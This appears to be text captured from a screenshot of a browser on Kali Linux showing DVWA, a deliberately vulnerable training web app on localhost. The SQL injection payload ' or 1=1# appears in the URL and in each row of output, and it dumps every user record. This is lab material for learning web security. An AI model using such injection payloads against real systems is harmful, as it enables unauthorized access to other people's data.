 1 2 3 4 3 19:28
GitHub - digininja/DVWA: Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+or+1%3D1%23&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith